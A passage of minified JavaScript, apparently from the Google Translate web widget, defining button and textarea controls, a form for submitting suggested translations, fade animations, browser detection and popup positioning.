b};_.l.Va=function(a,b){b=Zu.P.Va.call(this,a,b);var c=this.wa(b);a.l=c;a.J=this.Fa(b);a.La&16&&this.gb(b,16,!!(a.xa&16));return b};_.l.wa=function(){};
_.l.Ka=function(){};_.l.Fa=function(a){return a.title};_.l.ag=function(a,b){a&&(b?a.title=b:a.removeAttribute("title"))};_.l.Hb=function(){return"VIpgJd-LgbsSe"};var $u={pg:"mousedown",qg:"mouseup",og:"mousecancel",tm:"mousemove",vm:"mouseover",um:"mouseout",rm:"mouseenter",sm:"mouseleave"};var av=function(a,b){if(!a)throw Error("Ra`"+a);if(typeof b!=="function")throw Error("Sa`"+b);},bv={};var cv=function(a,b,c){O.call(this,c);if(!b){for(b=this.constructor;b;){var d=_.Aa(b);if(d=bv[d])break;b=(b=Object.getPrototypeOf(b.prototype))&&b.constructor}b=d?typeof d.Ib==="function"?d.Ib():new d:null}this.g=b;this.Pb=a!==void 0?a:null};_.E(cv,O);_.l=cv.prototype;_.l.Pb=null;_.l.xa=0;_.l.La=39;_.l.cf=255;_.l.hb=!0;_.l.kf=null;_.l.vf=!0;_.l.Gd=!1;var ev=function(a){a.Za&&0!=a.vf&&dv(a,!1);a.vf=!1};
cv.prototype.S=function(){var a=this.g.S(this);this.o=a;Wu(this.g,a);this.Gd||this.g.wd(a,!1);this.isVisible()||this.g.da(a,!1)};cv.prototype.lg=function(a){return this.g.Je(a)};cv.prototype.Aa=function(a){this.o=a=this.g.Va(this,a);Wu(this.g,a);this.Gd||this.g.wd(a,!1);this.hb=a.style.display!="none"};
cv.prototype.va=function(){cv.P.va.call(this);var a=this.g,b=this.o;this.isVisible()||Hu(b,"hidden",!this.isVisible());this.isEnabled()||a.gb(b,1,!this.isEnabled());this.La&8&&a.gb(b,8,!!(this.xa&8));this.La&16&&a.gb(b,16,!!(this.xa&16));this.La&64&&a.gb(b,64,this.zc());this.g.ph(this);this.La&-2&&(this.vf&&dv(this,!0),this.La&32&&(a=this.D()))&&(b=this.B||(this.B=new Cu),b.attach(a),ju(this).L(b,"key",this.Zj).L(a,"focus",this.ri).L(a,"blur",this.Vg))};
var dv=function(a,b){var c=ju(a),d=a.D();b?(c.L(d,$u.pg,a.Zg).L(d,[$u.qg,$u.og],a.ah).L(d,"mouseover",a.R).L(d,"mouseout",a.T),a.G!=_.ee&&c.L(d,"contextmenu",a.G)):(c.fb(d,$u.pg,a.Zg).fb(d,[$u.qg,$u.og],a.ah).fb(d,"mouseover",a.R).fb(d,"mouseout",a.T),a.G!=_.ee&&c.fb(d,"contextmenu",a.G))};cv.prototype.sa=function(){cv.P.sa.call(this);this.B&&this.B.detach();this.isVisible()&&this.isEnabled()&&this.g.Ic(this,!1)};
cv.prototype.K=function(){cv.P.K.call(this);this.B&&(this.B.dispose(),delete this.B);delete this.g;this.kf=this.Pb=null};cv.prototype.ha=function(){return this.Pb};cv.prototype.A=function(a){this.g.mg(this.D(),a);this.Pb=a};var Uu=function(a,b){a.Pb=b};_.l=cv.prototype;_.l.Zh=function(a){this.A(a)};_.l.isVisible=function(){return this.hb};_.l.da=function(a,b){if(b||this.hb!=a&&this.dispatchEvent(a?"show":"hide"))(b=this.D())&&this.g.da(b,a),this.isEnabled()&&this.g.Ic(this,a),this.hb=a};
_.l.isEnabled=function(){return!(this.xa&1)};_.l.nb=function(a){var b=this.F;b&&typeof b.isEnabled=="function"&&!b.isEnabled()||!fv(this,1,!a)||(a||(gv(this,!1),hv(this,!1)),this.isVisible()&&this.g.Ic(this,a),iv(this,1,!a,!0))};var hv=function(a,b){fv(a,2,b)&&iv(a,2,b)};cv.prototype.isActive=function(){return!!(this.xa&4)};var gv=function(a,b){fv(a,4,b)&&iv(a,4,b)};cv.prototype.zc=function(){return!!(this.xa&64)};
var iv=function(a,b,c,d){d||b!=1?a.La&b&&c!=!!(a.xa&b)&&(a.g.Lc(a,b,c),a.xa=c?a.xa|b:a.xa&~b):a.nb(!c)},jv=function(a){if(a.Za&&a.xa&32)throw Error("La");a.xa&32&&iv(a,32,!1);a.La&=-33},kv=function(a,b){return!!(a.cf&b)&&!!(a.La&b)},lv=function(a){a.cf&=-256},fv=function(a,b,c){return!!(a.La&b)&&!!(a.xa&b)!=c&&(!(0&b)||a.dispatchEvent(gu(b,c)))&&!a.eb()};cv.prototype.R=function(a){!mv(a,this.D())&&this.dispatchEvent("enter")&&this.isEnabled()&&kv(this,2)&&hv(this,!0)};
cv.prototype.T=function(a){!mv(a,this.D())&&this.dispatchEvent("leave")&&(kv(this,4)&&gv(this,!1),kv(this,2)&&hv(this,!1))};cv.prototype.G=_.ee;var mv=function(a,b){return!!a.relatedTarget&&_.pd(b,a.relatedTarget)};_.l=cv.prototype;_.l.Zg=function(a){this.isEnabled()&&(kv(this,2)&&hv(this,!0),a.g.button!=0||_.Kc&&a.ctrlKey||(kv(this,4)&&gv(this,!0),this.g&&this.g.Ke(this)&&this.D().focus()));this.Gd||a.g.button!=0||_.Kc&&a.ctrlKey||a.preventDefault()};
_.l.ah=function(a){this.isEnabled()&&(kv(this,2)&&hv(this,!0),this.isActive()&&this.we(a)&&kv(this,4)&&gv(this,!1))};_.l.we=function(a){if(kv(this,16)){var b=!(this.xa&16);fv(this,16,b)&&iv(this,16,b)}kv(this,8)&&fv(this,8,!0)&&iv(this,8,!0);kv(this,64)&&(b=!this.zc(),fv(this,64,b)&&iv(this,64,b));b=new _.sd("action",this);a&&(b.altKey=a.altKey,b.ctrlKey=a.ctrlKey,b.metaKey=a.metaKey,b.shiftKey=a.shiftKey,b.j=a.j,b.timeStamp=a.timeStamp);return this.dispatchEvent(b)};
_.l.ri=function(){kv(this,32)&&fv(this,32,!0)&&iv(this,32,!0)};_.l.Vg=function(){kv(this,4)&&gv(this,!1);kv(this,32)&&fv(this,32,!1)&&iv(this,32,!1)};_.l.Zj=function(a){return this.isVisible()&&this.isEnabled()&&this.uf(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};_.l.uf=function(a){return a.keyCode==13&&this.we(a)};if(typeof cv!=="function")throw Error("Ta`"+cv);if(typeof Qu!=="function")throw Error("Ua`"+Qu);var nv=_.Aa(cv);bv[nv]=Qu;av("VIpgJd-bMcfAe",function(){return new cv(null)});_.E(dp,Zu);Up(dp);_.l=dp.prototype;_.l.Td=function(){};_.l.S=function(a){ev(a);lv(a);jv(a);var b=a.h,c=b.S,d={"class":Tu(this,a).join(" "),disabled:!a.isEnabled(),title:a.Fa()||"",value:a.wa()||""};a=(a=a.ha())?(typeof a==="string"?a:Array.isArray(a)?a.map(Dq).join(""):Cq(a)).replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,""):"";return c.call(b,"BUTTON",d,a||"")};_.l.Je=function(a){return a.tagName=="BUTTON"||a.tagName=="INPUT"&&(a.type=="button"||a.type=="submit"||a.type=="reset")};
_.l.Va=function(a,b){ev(a);lv(a);jv(a);if(b.disabled){var c=Xu(this,1);Mu(b,c)}return dp.P.Va.call(this,a,b)};_.l.ph=function(a){ju(a).L(a.D(),"click",a.we)};_.l.wd=function(){};_.l.Le=function(){};_.l.Ke=function(a){return a.isEnabled()};_.l.Ic=function(){};_.l.Lc=function(a,b,c){dp.P.Lc.call(this,a,b,c);(a=a.D())&&b==1&&(a.disabled=c)};_.l.wa=function(a){return a.value};_.l.Ka=function(a,b){a&&(a.value=b)};_.l.gb=function(){};var ov=function(a,b,c){cv.call(this,a,b||dp.Ib(),c)};_.E(ov,cv);_.l=ov.prototype;_.l.wa=function(){return this.l};_.l.Ka=function(a){this.l=a;this.g.Ka(this.D(),a)};_.l.Fa=function(){return this.J};_.l.ag=function(a){this.J=a;this.g.ag(this.D(),a)};_.l.K=function(){ov.P.K.call(this);delete this.l;delete this.J};_.l.va=function(){ov.P.va.call(this);if(this.La&32){var a=this.D();a&&ju(this).L(a,"keyup",this.uf)}};
_.l.uf=function(a){return a.keyCode==13&&a.type=="key"||a.keyCode==32&&a.type=="keyup"?this.we(a):a.keyCode==32};av("VIpgJd-LgbsSe",function(){return new ov(null)});var pv=function(a,b){O.call(this);this.C=a||"";this.j=null;this.B=[];this.g=null;this.G=b||"GET";this.l=this.A=null};_.y(pv,O);pv.prototype.S=function(){var a={cj:this.C,method:this.G,rj:this.B,dir:_.qf.test(cs)?"rtl":"ltr"};this.Aa(lo(au,a))};pv.prototype.Aa=function(a){this.o=a;this.g=iu(this,"VIpgJd-yAWNEb-Z0Arqf-I9GLp");a=iu(this,"VIpgJd-yAWNEb-Z0Arqf-sFeBqf");this.l=new ov("");this.l.Va(a);a=iu(this,"activity-cancel");this.j=new ov("");this.j.Va(a)};
pv.prototype.va=function(){var a=ju(this);a.L(this.l,"action",(0,_.C)(this.J,this));a.L(this.j,"action",this.dispatchEvent.bind(this,"cancelled"))};pv.prototype.J=function(){var a=!0;this.A&&(a=this.A());a&&(a=new ou,_.F(a,"success",function(){this.dispatchEvent("successful")}),_.F(a,"error",function(){this.dispatchEvent("failed")}),tu(a,this.g));this.dispatchEvent("submitted")};var qv=function(a,b){for(var c in b)a.g[c]&&(a.g[c].value=b[c])},rv=function(a,b){return a.g[b]?a.g[b].value:""};
pv.prototype.K=function(){this.l=this.g=this.j=null;O.prototype.K.call(this)};var sv=function(a,b){a.A=b};_.E(ep,Qu);Up(ep);_.l=ep.prototype;_.l.Td=function(){};_.l.Va=function(a,b){ev(a);lv(a);jv(a);ep.P.Va.call(this,a,b);a.A(b.value);return b};_.l.S=function(a){ev(a);lv(a);jv(a);return a.h.S("TEXTAREA",{"class":Tu(this,a).join(" "),disabled:!a.isEnabled()},a.ha()||"")};_.l.Je=function(a){return a.tagName=="TEXTAREA"};_.l.Le=function(){};_.l.Ke=function(a){return a.isEnabled()};_.l.Ic=function(){};_.l.Lc=function(a,b,c){ep.P.Lc.call(this,a,b,c);(a=a.D())&&b==1&&(a.disabled=c)};_.l.gb=function(){};
_.l.mg=function(a,b){a&&(a.value=b)};_.l.Hb=function(){return"VIpgJd-B7I4Od"};var tv=function(a,b,c){cv.call(this,a,b||ep.Ib(),c);ev(this);this.Gd=!0;(b=this.D())&&this.g.wd(b,!0);this.xc=a!="";a||(this.Pb="")};_.E(tv,cv);_.l=tv.prototype;_.l.Ac=!1;_.l.de=!1;_.l.xc=!1;_.l.wb=0;_.l.yh=0;_.l.Gf=0;_.l.jh=!1;_.l.oe=!1;_.l.Uf=!1;_.l.Tf=!1;_.l.Ec="";var uv=function(a){return a.j.top+a.j.bottom+a.N.top+a.N.bottom},vv=function(a){var b=a.Gf,c=a.D();b&&c&&a.oe&&(b-=uv(a));return b},xv=function(a){a.Gf=50;wv(a)},yv=function(a){a.yh=50;wv(a)};tv.prototype.Ka=function(a){this.A(String(a))};
tv.prototype.wa=function(){return this.D().value!=this.Ec||zv(this)||this.xc?this.D().value:""};tv.prototype.A=function(a){tv.P.A.call(this,a);this.xc=a!="";wv(this)};tv.prototype.nb=function(a){tv.P.nb.call(this,a);this.D().disabled=!a};var wv=function(a){a.D()&&a.C()},zv=function(a){return"placeholder"in a.D()},Av=function(a){a.Ec&&(zv(a)?a.D().placeholder=a.Ec:!a.D()||a.xc||a.de||(Mu(a.D(),"B7I4Od-LwH6nd-YPqjbf"),a.D().value=a.Ec))};
tv.prototype.va=function(){tv.P.va.call(this);var a=this.D();_.En(a,{overflowY:"hidden",overflowX:"auto",boxSizing:"border-box",MsBoxSizing:"border-box",WebkitBoxSizing:"border-box",MozBoxSizing:"border-box"});this.j=Nr(a);this.N=Or(a);ju(this).L(a,"scroll",this.C).L(a,"focus",this.C).L(a,"keyup",this.C).L(a,"mouseup",this.qa).L(a,"blur",this.Z);Av(this);wv(this)};
var Bv=function(a){if(!a.jh){var b=a.D().cloneNode(!1);_.En(b,{position:"absolute",height:"auto",top:"-9999px",margin:"0",padding:"1px",border:"1px solid #000",overflow:"hidden"});a.h.g.body.appendChild(b);var c=b.scrollHeight;b.style.padding="10px";var d=b.scrollHeight;a.Uf=d>c;b.style.borderWidth="10px";a.Tf=b.scrollHeight>d;b.style.height="100px";b.offsetHeight!=100&&(a.oe=!0);_.od(b);a.jh=!0}b=a.D();isNaN(a.j.top)&&(a.j=Nr(b),a.N=Or(b));c=a.D().scrollHeight;var e=a.D();d=e.offsetHeight-e.clientHeight;
if(!a.Uf){var f=a.j;d-=f.top+f.bottom}a.Tf||(e=Or(e),d-=e.top+e.bottom);c+=d>0?d:0;a.oe?c-=uv(a):(a.Uf||(d=a.j,c+=d.top+d.bottom),a.Tf||(a=Or(b),c+=a.top+a.bottom));return c},Cv=function(a,b){a.wb!=b&&(a.wb=b,a.D().style.height=b+"px")},Dv=function(a){var b=a.D();b.style.height="auto";var c=b.value.match(/\n/g)||[];b.rows=c.length+1;a.wb=0};tv.prototype.Z=function(){zv(this)||(this.de=!1,this.D().value==""&&(this.xc=!1,Av(this)))};
tv.prototype.C=function(a){if(!this.Ac){var b=this.D();!zv(this)&&a&&a.type=="focus"&&(b.value==this.Ec&&this.Ec&&!this.de&&(Ou(b,"B7I4Od-LwH6nd-YPqjbf"),b.value=""),this.de=!0,this.xc=b.value!="");var c=!1;this.Ac=!0;a=this.wb;if(b.scrollHeight){var d=!1,e=!1,f=Bv(this),g=b.offsetHeight,h=vv(this);var k=this.yh;var m=this.D();k&&m&&this.oe&&(k-=uv(this));h&&f<h?(Cv(this,h),d=!0):k&&f>k?(Cv(this,k),b.style.overflowY="",e=!0):g!=f?Cv(this,f):this.wb||(this.wb=f);d||e||(c=!0)}else Dv(this);this.Ac=
!1;c&&(b=this.D(),this.Ac||(this.Ac=!0,(e=b.scrollHeight)?(f=Bv(this),c=vv(this),c&&f<=c||(d=this.j,b.style.paddingTop=d.top+1+"px",Bv(this)==f&&(b.style.paddingTop=d.top+e+"px",b.scrollTop=0,e=Bv(this)-e,e>=c?Cv(this,e):Cv(this,c)),b.style.paddingTop=d.top+"px")):Dv(this),this.Ac=!1));a!=this.wb&&this.dispatchEvent("resize")}};
tv.prototype.qa=function(){var a=this.D(),b=a.offsetHeight;a.filters&&a.filters.length&&(a=a.filters.item("DXImageTransform.Microsoft.DropShadow"))&&(b-=a.offX);b!=this.wb&&(this.wb=this.Gf=b)};var Ev=function(a,b){bp.call(this,a);this.B=!1;this.A=b||{};this.j=null};_.y(Ev,bp);_.l=Ev.prototype;_.l.te=function(a){bp.prototype.te.call(this,a);ju(this).L(this.j.D(),"keydown",(0,_.C)(this.Fa().nd,this.Fa(),!1));this.B=this.Fa().Rc;this.vd()};_.l.vd=function(){bp.prototype.vd.call(this);this.j.A(this.Fa().V);var a=this.Fa().Wa(),b=this.Fa().ra();a&&b&&(qv(this.g,{gtrans:this.Fa().V,text:this.Fa().xd(),hl:cs,langpair:a+"|"+b}),qv(this.g,this.A));this.dispatchEvent("ready");this.j.D().focus()};
_.l.Dc=function(){this.Fa().nd(this.B)};_.l.S=function(){this.Aa(lo($t))};_.l.Aa=function(a){this.o=a;a=iu(this,"contribute-original-text");this.j=new tv("");this.j.Va(a);yv(this.j);xv(this.j);a=iu(this,"activity-form-container");this.g=new pv(ss,"POST");this.g.B=_.rg(this.A);sv(this.g,(0,_.C)(function(){qv(this.g,{utrans:_.oc(this.j.wa())});return rv(this.g,"utrans")!=rv(this.g,"gtrans")},this));this.g.ia(a)};
_.l.va=function(){bp.prototype.va.call(this);var a=ju(this);a.L(this.g,"cancelled",(0,_.C)(function(){this.dispatchEvent("cancelled")},this));a.L(this.g,"submitted",(0,_.C)(function(){var b=this.Fa(),c=this.j.wa();b.V=c&&_.oc(c);this.dispatchEvent("submitted");b=Q.Li;_.qd(this.Fa().o.D(),b)},this))};_.l.K=function(){this.j&&this.j.dispose();this.j=null;this.g&&this.g.dispose();this.g=null;bp.prototype.K.call(this)};var Fv=function(a){_.G.call(this);this.o=a;this.A={};this.j=new _.Hf(this);this.l=null};_.y(Fv,_.G);Fv.prototype.attach=function(){};Fv.prototype.detach=function(){};Fv.prototype.K=function(){this.j.dispose();this.j=null};var Gv=function(a,b,c){if(b=a.o.j[b]){c=c||typeof c=="undefined";for(var d=0;d<b.Ia.length;++d)b.Ia[d]&&a.mh(b.Ia[d],c)}};Fv.prototype.mh=function(a,b){_.En(a,"backgroundColor",b?"#E6ECF9":"");_.En(a,"color",b?"#000":"")};_.E(fp,_.w);_.l=fp.prototype;_.l.Mc=0;_.l.K=function(){fp.P.K.call(this);this.stop();delete this.h;delete this.j};_.l.start=function(a){this.stop();this.Mc=_.Tg(this.g,a!==void 0?a:this.l)};_.l.stop=function(){this.isActive()&&_.u.clearTimeout(this.Mc);this.Mc=0};_.l.isActive=function(){return this.Mc!=0};_.l.ti=function(){this.Mc=0;this.h&&this.h.call(this.j)};var Qn={},Hv=null,Iv=function(a){a=_.Aa(a);delete Qn[a];Rn()&&Hv&&Hv.stop()},Kv=function(){Hv||(Hv=new fp(function(){Jv()},20));var a=Hv;a.isActive()||a.start()},Jv=function(){var a=_.ac();_.nc(Qn,function(b){Lv(b,a)});Rn()||Kv()};var Mv=function(){_.G.call(this);this.g=0;this.endTime=this.startTime=null};_.E(Mv,_.G);Mv.prototype.j=function(){this.h("begin")};Mv.prototype.l=function(){this.h("end")};Mv.prototype.Dc=function(){this.h("stop")};Mv.prototype.h=function(a){this.dispatchEvent(a)};var Nv=function(a,b,c,d){Mv.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Va");if(a.length!=b.length)throw Error("Wa");this.o=a;this.G=b;this.duration=c;this.F=d;this.coords=[];this.progress=0};_.E(Nv,Mv);
Nv.prototype.play=function(a){if(a||this.g==0)this.progress=0,this.coords=this.o;else if(this.g==1)return!1;Iv(this);this.startTime=a=_.ac();this.g==-1&&(this.startTime-=this.duration*this.progress);this.endTime=this.startTime+this.duration;this.progress||this.j();this.h("play");this.g==-1&&this.h("resume");this.g=1;var b=_.Aa(this);b in Qn||(Qn[b]=this);Kv();Lv(this,a);return!0};Nv.prototype.stop=function(a){Iv(this);this.g=0;a&&(this.progress=1);Ov(this,this.progress);this.Dc();this.l()};
Nv.prototype.Yf=function(a){this.progress=a;this.g==1&&(this.startTime=_.ac()-this.duration*this.progress,this.endTime=this.startTime+this.duration)};Nv.prototype.K=function(){this.g==0||this.stop(!1);this.h("destroy");Nv.P.K.call(this)};
var Lv=function(a,b){b<a.startTime&&(a.endTime=b+a.endTime-a.startTime,a.startTime=b);a.progress=(b-a.startTime)/(a.endTime-a.startTime);a.progress>1&&(a.progress=1);Ov(a,a.progress);a.progress==1?(a.g=0,Iv(a),a.h("finish"),a.l()):a.g==1&&a.C()},Ov=function(a,b){typeof a.F==="function"&&(b=a.F(b));a.coords=Array(a.o.length);for(var c=0;c<a.o.length;c++)a.coords[c]=(a.G[c]-a.o[c])*b+a.o[c]};Nv.prototype.C=function(){this.h("animate")};Nv.prototype.h=function(a){this.dispatchEvent(new Pv(a,this))};
var Pv=function(a,b){_.sd.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.g};_.E(Pv,_.sd);var Qv=function(){if(_.Lc){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(_.Ua()))?a[1]:"0"}return _.Kc?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(_.Ua()))?a[0].replace(/_/g,"."):"10"):_.Mc?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(_.Ua()))?a[1]:""):_.Nc||_.Oc||_.Pc?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(_.Ua()))?a[1].replace(/_/g,"."):""):""}();var Rv=function(a){return(a=a.exec(_.Ua()))?a[1]:""},Sv=function(){if(_.wi)return Rv(/Firefox\/([0-9.]+)/);if(_.Fc||_.Gc||_.Ec)return _.Wc;if(_.Ai){if(_.ab()||_.bb()){var a=Rv(/CriOS\/([0-9.]+)/);if(a)return a}return Rv(/Chrome\/([0-9.]+)/)}if(_.Bi&&!_.ab())return Rv(/Version\/([0-9.]+)/);if(_.xi||_.yi){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.Ua()))return a[1]+"."+a[2]}else if(_.zi)return(a=Rv(/Android\s+([0-9.]+)/))?a:Rv(/Version\/([0-9.]+)/);return""}();var Tv=function(a,b,c,d,e){Nv.call(this,b,c,d,e);this.element=a};_.E(Tv,Nv);Tv.prototype.B=function(){};Tv.prototype.C=function(){this.B();Tv.P.C.call(this)};Tv.prototype.l=function(){this.B();Tv.P.l.call(this)};Tv.prototype.j=function(){this.B();Tv.P.j.call(this)};var Uv=function(a,b,c,d,e){typeof b==="number"&&(b=[b]);typeof c==="number"&&(c=[c]);Tv.call(this,a,b,c,d,e);if(b.length!=1||c.length!=1)throw Error("Xa");this.A=-1};_.E(Uv,Tv);var Vv=1/1024;
Uv.prototype.B=function(){var a=this.coords[0];if(Math.abs(a-this.A)>=Vv){var b=this.element.style;"opacity"in b?b.opacity=a:"MozOpacity"in b?b.MozOpacity=a:"filter"in b&&(b.filter=a===""?"":"alpha(opacity="+Number(a)*100+")");this.A=a}};Uv.prototype.j=function(){this.A=-1;Uv.P.j.call(this)};Uv.prototype.l=function(){this.A=-1;Uv.P.l.call(this)};Uv.prototype.show=function(){this.element.style.display=""};var Wv=function(a,b,c){Uv.call(this,a,1,0,b,c)};_.E(Wv,Uv);
Wv.prototype.j=function(){this.show();Wv.P.j.call(this)};Wv.prototype.l=function(){this.element.style.display="none";Wv.P.l.call(this)};var Xv=function(a,b,c){Uv.call(this,a,0,1,b,c)};_.E(Xv,Uv);Xv.prototype.j=function(){this.show();Xv.P.j.call(this)};var Yv=function(){O.call(this);this.g=null};_.y(Yv,O);Yv.prototype.S=function(){this.Aa(this.h.S("DIV",{"class":"status-message"}))};Yv.prototype.Aa=function(a){this.o=a;a.style.display="none"};var $v=function(a){var b=c;var c=(0,_.C)(function(){_.qd(this.D(),"");b&&b()},a);c=(0,_.C)(a.j,a,750,c);Zv(a,c)};Yv.prototype.clear=function(){this.g&&(this.g.stop(!0),this.g=null);_.qd(this.D(),"");this.da(!1)};
var Zv=function(a,b){a.g=new Xv(a.D(),750);ju(a).Kb(a.g,"begin",(0,_.C)(function(){this.D().style.display="block"},a));ju(a).Kb(a.g,"finish",(0,_.C)(function(){this.g=null;window.setTimeout(b,2E3)},a));a.g.play()};Yv.prototype.j=function(a,b){this.isVisible()&&(this.g=new Wv(this.D(),a),ju(this).Kb(this.g,"finish",(0,_.C)(function(){b&&b()},this)),this.g.play())};Yv.prototype.getMessage=function(){return Cq(this.D())};
Yv.prototype.da=function(a){this.D().style.display=a?"block":"none";this.D().style.opacity=a?"1":"0"};Yv.prototype.isVisible=function(){return this.D().style.display!=="none"&&this.D().style.opacity!=="0"};var aw=function(a,b){_.G.call(this);this.C=new _.Hf(this);this.Hc(a||null);b&&(this.nc=b)};_.E(aw,_.G);_.l=aw.prototype;_.l.Ra=null;_.l.Rc=!0;_.l.Ag=null;_.l.dc=!1;_.l.Bf=-1;_.l.nc="toggle_display";_.l.D=function(){return this.Ra};_.l.Hc=function(a){if(this.dc)throw Error("Ya");this.Ra=a};_.l.nd=function(a){if(this.dc)throw Error("Ya");this.Rc=a};_.l.isVisible=function(){return this.dc};
_.l.da=function(a){this.bb&&this.bb.stop();this.ya&&this.ya.stop();if(a){if(!this.dc&&this.Me()){if(!this.Ra)throw Error("Za");this.pb();a=_.ed(this.Ra);this.Rc&&(this.C.L(a,"mousedown",this.Jh,!0),this.C.L(a,"blur",this.Ok));this.nc=="toggle_display"?(this.Ra.style.visibility="visible",Hr(this.Ra,!0)):this.nc=="move_offscreen"&&this.pb();this.dc=!0;this.Bf=Date.now();this.bb?(_.Gd(this.bb,"end",this.Mh,!1,this),this.bb.play()):this.Mh()}}else bw(this)};_.l.pb=function(){};
var bw=function(a,b){a.dc&&a.dispatchEvent({type:"beforehide",target:b})&&(a.C&&_.Lf(a.C),a.dc=!1,a.ya?(_.Gd(a.ya,"end",_.$b(a.Hg,b),!1,a),a.ya.play()):a.Hg(b))};_.l=aw.prototype;_.l.Hg=function(a){this.nc=="toggle_display"?this.nk():this.nc=="move_offscreen"&&(this.Ra.style.top="-10000px");this.Jf(a)};_.l.nk=function(){this.Ra.style.visibility="hidden";Hr(this.Ra,!1)};_.l.Me=function(){return this.dispatchEvent("beforeshow")};_.l.Mh=function(){this.dispatchEvent("show")};
_.l.Jf=function(a){this.dispatchEvent({type:"hide",target:a})};_.l.Jh=function(a){a=a.target;_.pd(this.Ra,a)||cw(this,a)||Date.now()-this.Bf<150||bw(this,a)};_.l.Ok=function(a){var b=_.ed(this.Ra);if(typeof document.activeElement!="undefined"){if(a=b.activeElement,!a||_.pd(this.Ra,a)||a.tagName=="BODY"||cw(this,a))return}else if(a.target!=b)return;Date.now()-this.Bf<150||bw(this)};var cw=function(a,b){return _.kc(a.Ag||[],function(c){return b===c||_.pd(c,b)})};
aw.prototype.K=function(){aw.P.K.call(this);this.C.dispose();_.qa(this.bb);_.qa(this.ya);delete this.Ra;delete this.C;delete this.Ag};var dw=function(a){_.G.call(this);this.g=a;this.h=_.F(this.g,"focus",this,!0);this.j=_.F(this.g,"blur",this,!0)};_.E(dw,_.G);dw.prototype.handleEvent=function(a){var b=new _.ud(a.g);b.type=a.type=="focusin"||a.type=="focus"?"focusin":"focusout";this.dispatchEvent(b)};dw.prototype.K=function(){dw.P.K.call(this);_.Od(this.h);_.Od(this.j);delete this.g};var ew=function(){};ew.prototype.h=function(){};var hw=function(a,b,c,d,e,f,g){var h;if(h=c.offsetParent){var k=h.tagName=="HTML"||h.tagName=="BODY";if(!k||xr(h,"position")!="static"){var m=Cr(h);if(!k){k=Jr(h);var n;if(n=k){n=_.Bi&&Un(Sv,10)>=0;var p;if(p=_.Qc)p=Un(Qv,10)>=0;var q=_.Ai&&Un(Sv,85)>=0;n=_.Hc||n||p||q}k=n?-h.scrollLeft:k&&xr(h,"overflowX")!="visible"?h.scrollWidth-h.clientWidth-h.scrollLeft:h.scrollLeft;m=Wp(m,new vp(k,h.scrollTop))}}}h=m||new vp;m=Cr(a);k=Gr(a);m=new vr(m.x,m.y,k.width,k.height);if(k=Dr(a))q=new vr(k.left,k.top,
k.right-k.left,k.bottom-k.top),k=Math.max(m.left,q.left),n=Math.min(m.left+m.width,q.left+q.width),k<=n&&(p=Math.max(m.top,q.top),q=Math.min(m.top+m.height,q.top+q.height),p<=q&&(m.left=k,m.top=p,m.width=n-k,m.height=q-p));n=_.fb(a);k=_.fb(c);n.g!=k.g&&(n=n.g.body,k=Er(n,k.g.defaultView),k=Wp(k,Cr(n)),m.left+=k.x,m.top+=k.y);a=fw(a,b);b=m.left;a&4?b+=m.width:a&2&&(b+=m.width/2);b=new vp(b,m.top+(a&1?m.height:0));b=Wp(b,h);e&&(b.x+=(a&4?-1:1)*e.x,b.y+=(a&1?-1:1)*e.y);var r;g&&(r=Dr(c))&&(r.top-=h.y,
r.right-=h.x,r.bottom-=h.y,r.left-=h.x);return gw(b,c,d,f,r,g)},gw=function(a,b,c,d,e,f){a=wp(a);var g=fw(b,c);c=Gr(b);var h=new _.lc(c.width,c.height);a=wp(a);h=new _.lc(h.width,h.height);var k=0;if(d||g!=0)g&4?a.x-=h.width+(d?d.right:0):g&2?a.x-=h.width/2:d&&(a.x+=d.left),g&1?a.y-=h.height+(d?d.bottom:0):d&&(a.y+=d.top);f&&(e?(d=h,g=0,(f&65)==65&&(a.x<e.left||a.x>=e.right)&&(f&=-2),(f&132)==132&&(a.y<e.top||a.y>=e.bottom)&&(f&=-5),a.x<e.left&&f&1&&(a.x=e.left,g|=1),f&16&&(k=a.x,a.x<e.left&&(a.x=
e.left,g|=4),a.x+d.width>e.right&&(d.width=Math.min(e.right-a.x,k+d.width-e.left),d.width=Math.max(d.width,0),g|=4)),a.x+d.width>e.right&&f&1&&(a.x=Math.max(e.right-d.width,e.left),g|=1),f&2&&(g|=(a.x<e.left?16:0)|(a.x+d.width>e.right?32:0)),a.y<e.top&&f&4&&(a.y=e.top,g|=2),f&32&&(k=a.y,a.y<e.top&&(a.y=e.top,g|=8),a.y+d.height>e.bottom&&(d.height=Math.min(e.bottom-a.y,k+d.height-e.top),d.height=Math.max(d.height,0),g|=8)),a.y+d.height>e.bottom&&f&4&&(a.y=Math.max(e.bottom-d.height,e.top),g|=2),f&
8&&(g|=(a.y<e.top?64:0)|(a.y+d.height>e.bottom?128:0)),e=g):e=256,k=e);e=new vr(0,0,0,0);e.left=a.x;e.top=a.y;e.width=h.width;e.height=h.height;a=k;if(a&496)return a;zr(b,new vp(e.left,e.top));h=new _.lc(e.width,e.height);_.mc(c,h)||Lr(b,h,"border-box");return a},fw=function(a,b){return(b&8&&Jr(a)?b^4:b)&-9};var iw=function(a,b,c){this.element=a;this.j=b;this.l=c};_.E(iw,ew);iw.prototype.h=function(a,b,c){hw(this.element,this.j,a,b,void 0,c,this.l)};var jw=function(a,b){this.g=a instanceof vp?a:new vp(a,b)};_.E(jw,ew);jw.prototype.h=function(a,b,c){hw((a?_.ed(a):document).documentElement,0,a,b,this.g,c,null)};var kw=function(a,b){this.B=b||void 0;aw.call(this,a)};_.E(kw,aw);kw.prototype.pb=function(){if(this.B){var a=!this.isVisible()&&this.nc!="move_offscreen",b=this.D();a&&(b.style.visibility="hidden",Hr(b,!0));this.B.h(b,8,this.wk);a&&Hr(b,!1)}};var S=function(a,b,c){this.T=c||(a?_.fb(qq(a)):_.fb());kw.call(this,this.T.S("DIV",{style:"position:absolute;display:none;"}));this.Xc=new vp(1,1);this.F=new Set;this.I=null;a&&this.attach(a);b!=null&&this.ab(b)};_.E(S,kw);var 